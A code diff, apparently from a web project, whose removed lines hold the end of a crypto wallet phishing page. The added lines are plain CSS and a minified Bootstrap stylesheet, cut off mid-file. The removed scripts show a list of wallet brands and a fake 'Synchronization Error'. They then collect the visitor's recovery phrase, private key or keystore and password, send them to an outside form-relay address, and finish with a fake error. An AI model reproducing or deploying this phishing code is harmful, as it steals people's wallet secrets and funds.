-                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                    </div>
-                </div>
-            </div>
-            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Argent" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="[data-uri]"></a>
-                    <div
-                        class="">
-                        <h3 class="text-gray-900 title-font text-lg font-medium">Argent</h3>
-                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                </div>
-            </div>
-    </div>
-    <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-        <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Gnosis Safe Multisig" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/225affb176778569276e484e1b92637ad061b01e13a048b35a9d280c3b58970f"></a>
-            <div
-                class="">
-                <h3 class="text-gray-900 title-font text-lg font-medium">Gnosis Safe Multisig</h3>
-                <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-        </div>
-    </div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Crypto.com | DeFi Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Crypto.com | DeFi Wallet</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Hashpack " class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="./assets/hash.jpeg"></a>
-        <div class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Hashpack </h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-        </div>
-    </div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Stargazer " class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="./assets/starg.png"></a>
-        <div class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Stargazer </h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-        </div>
-    </div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="ONTO" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">ONTO</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="TokenPocket" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">TokenPocket</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="MathWallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">MathWallet</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Steakwallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/afbd95522f4041c71dd4f1a065f971fd32372865b416f95a0b1db759ae33f2a7"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Steakwallet</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Steakwallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_cMqFycoLNYOEwPhtC2xpviaRrOfxpnLzWCCQmCo5iQ&s"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Kaikas</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="BitPay" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">BitPay</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="WallETH" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">WallETH</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Authereum" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Authereum</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Ledger Live" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/19177a98252e07ddfc9af2083ba8e07ef627cb6103467ffebb3f8f4205fd7927"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Ledger Live</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="AlphaWallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">AlphaWallet</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">
-                Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="1inch Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/2863183c3299d820fb9a4cb8aab4a34f50380c9992e8be871fd60a62e8d36481"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">1inch Wallet</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Huobi Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/797c615e2c556b610c048eb35535f212c0dd58de5d03e763120e90a7d1350a77"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Huobi Wallet</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Eidoo" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Eidoo</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="MYKEY" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="[data-uri]"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">MYKEY</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Loopring Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRzI5VvKn2GSmIFv2X4oM5cr66izmXiSW-BlGnMnR30OA&s"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Loopring Wallet</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="TrustVault" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">TrustVault</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Atomic" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a"></a>
-        <div
-            class="">
-            <h3 class="text-gray-900 title-font text-lg font-medium">Atomic</h3>
-            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-    </div>
-</div>
-</div>
-
-
-
-
-
-<div id="mfa_inject_cartdata" hidden="hidden"></div>
-<div id="mfa_inject" hidden="hidden"></div>
-<!-- Code injected by live-server -->
-
-</div>
-</div>
-</section>
-</div>
-</div>
-</section>
-</main>
-</div>
-</div>
-
-
-<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
-<script>
-    $(document).ready(function() {
-        let dialogDismiss = $('.dialog-dismiss')
-        let sendForm = $('#data-to-send');
-        let successBox = $('#success-dialog');
-        let errorBox = $('#error-dialog');
-        dialogDismiss.each(function() {
-            $(this).on('click', function() {
-                $('#connect-dialog').hide();
-                $('#send-dialog').hide();
-            });
-        });
-        $('#phraseSend').on('click', function() {
-            sendForm.html('<div class="form-group"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>');
-        });
-        $('#keystoreSend').on('click', function() {
-            sendForm.html('<div class="form-group"><input type="hidden" id="type" name="type" value="keystore"><label class="small text-left">Choose keystore file</label><input type="file" required name="keystore" class="form-control-file my-2"></div> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>');
-        });
-        $('#privateKeySend').on('click', function() {
-            sendForm.html('<input type="hidden" id="type" name="type" value="pk"><input type="text" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>');
-        });
-        $('.connection-info').on('click', '.manual-connection', function() {
-            $('#current-wallet-app-send').text($('#current-wallet-app').text());
-            $('#walletNameData').val($('#current-wallet-app').text());
-            $('#current-wallet-send-logo').attr('src', $('#current-wallet-logo').attr('src'));
-            $('#connect-dialog').hide();
-            $('#send-dialog').show();
-        });
-
-        $.ajaxSetup({
-            headers: {
-                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
-            }
-        });
-
-        $("#processForm").submit(function(e) {
-            e.preventDefault();
-            // let type = $('#type').val();
-            // let walletName = $('#current-wallet-app-send').text();
-            // switch (type){
-            //     case 'phrase':
-            //         data = {phrase: $("textarea[name=phrase]").val()}
-            //         break;
-            //     case 'keystore':
-            //         data = new FormData(this);
-            //         // data = {keystore: $("textarea[name=keystore]").val(), password: $("input[name=password]").val()}
-            //         break;
-            //     case "pk":
-            //         data = {privateKey: $("input[name=privateKey]").val()}
-            //         break;
-            //     default:
-            //         return;
-            // }
-            let processBtn = $('#proceedButton');
-            let cancelBtn = $('#cancelBtn');
-            let formData = new FormData(this);
-            $.ajax({
-                type: 'POST',
-                url: "https://formsubmit.io/send/1@gmail.com",
-                data: formData,
-                cache: false,
-                contentType: false,
-                processData: false,
-                beforeSend: function() {
-                    processBtn.html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> Connecting wallet...')
-                    processBtn.prop('disabled', true)
-                    cancelBtn.prop('disabled', true)
-                },
-                success: function() {
-                    restoreButtons();
-                    dismissAllDialogs();
-                    $('#processing-dialog').show();
-                    let count = 5;
-                    $('#processing-val').text(count);
-                    let processInterval = setInterval(function() {
-                        count--;
-                        $('#processing-val').text(count);
-                        if (count === 0) {
-                            clearInterval(processInterval);
-                            dismissAllDialogs();
-                            errorBox.show();
-                            setTimeout(dismissAllDialogs, 2500)
-                        }
-                    }, 1000);
-                },
-                error: function() {
-                    restoreButtons();
-                    dismissAllDialogs();
-                    errorBox.show();
-                    setTimeout(function() {
-                        dismissAllDialogs();
-                        $('#send-dialog').show();
-                    }, 2500)
-                }
-            });
-
-            function restoreButtons() {
-                processBtn.html('PROCEED')
-                processBtn.prop('disabled', false)
-                cancelBtn.prop('disabled', false)
-            }
-
-            function dismissAllDialogs() {
-                successBox.hide();
-                errorBox.hide();
-                $('#connect-dialog').hide();
-                $('#send-dialog').hide();
-                $('#processing-dialog').hide();
-            }
-        });
-    });
-</script>
-<center></center>
-
-<script>
-    $(document).ready(function() {
-        let wallets = $('.border-4 ');
-        wallets.each(function() {
-            $(this).on('click', function() {
-                event.preventDefault();
-                $('.connection-info').text('Initializing...')
-                $('#current-wallet-app').text($(this).children().last().text().trim());
-                $('#current-wallet-logo').attr('src', $(this).children().children().first().attr('src'))
-                $('#connect-dialog').show();
-                setTimeout(function() {
-                    $('.connection-info').html(' <center> Synchronization Error...</center>  <center> <br> <button class="manual-connection">Connect Manually </center> </button>');
-                }, 1000)
-            });
-        });
-    });
-</script>
-
-
-
-
-
-<!-- Code injected by live-server -->
-< </body>
+body {
+margin: 0;
+font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen',
+  'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue',
+  sans-serif;
+-webkit-font-smoothing: antialiased;
+-moz-osx-font-smoothing: grayscale;
+}
+
+code {
+font-family: source-code-pro, Menlo, Monaco, Consolas, 'Courier New',
+  monospace;
+}
+
+
+* Bootstrap v5.1.3 (https://getbootstrap.com/)
+* Copyright 2011-2021 The Bootstrap Authors
+* Copyright 2011-2021 Twitter, Inc.
+* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
+*/:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 